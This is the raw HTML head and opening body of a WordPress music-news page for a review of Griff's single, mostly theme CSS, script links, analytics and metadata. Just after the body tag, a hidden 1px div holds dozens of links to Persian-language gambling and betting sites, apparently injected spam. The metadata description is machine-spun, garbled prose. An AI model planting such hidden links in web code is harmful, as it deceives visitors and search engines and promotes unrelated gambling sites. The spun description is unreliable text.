	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/3219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=3219' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmovies%2Fgriff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmovies%2Fgriff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/movies\/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection\/"},"url":"https:\/\/musictimesnow.com\/movies\/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection\/","headline":"Griff – 'one foot in front of the alternative' overview: sheer pop perfection.","datePublished":"2021-06-20T10:45:31+00:00","dateModified":"2021-06-20T11:28:20+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/06\/Griff-Header-review.jpg","width":2000,"height":1270},"articleSection":"Movies","keywords":"Alternative, Debut, Featured, Lyrics, musician, piano","description":"Key sentence Griff's new single, 'one foot in front of the other,' is a piece of an anomaly within the pop sphere. The scrumptious reduce, stuffed with euphoric hooks and sparkling production, changed into totally accomplished, written, and produced with the aid of the 20-12 months-vintage growing star. No","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review-1024x576.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/Griff-Header-review-1024x576.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/" />
			<meta property="og:title" content="Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection." />
			<meta property="og:description" content="Key sentence Griff&#8217;s new single, &#8216;one foot in front of the other,&#8217; is a piece of an anomaly within the pop sphere. The scrumptious reduce, stuffed with euphoric hooks and sparkling production, changed into totally accomplished, written, and produced with the aid of the 20-12 months-vintage growing star. No co-writers or co-producers, the track changed [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/">
			<meta name="twitter:title" content="Griff – &#8216;one foot in front of the alternative&#8217; overview: sheer pop perfection.">
			<meta name="twitter:description" content="Key sentence Griff&#8217;s new single, &#8216;one foot in front of the other,&#8217; is a piece of an anomaly within the pop sphere. The scrumptious reduce, stuffed with euphoric hooks and sparkling production, changed into totally accomplished, written, and produced with the aid of the 20-12 months-vintage growing star. No co-writers or co-producers, the track changed [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/movies/griff-one-foot-in-front-of-the-alternative-overview-sheer-pop-perfection/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3219 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a 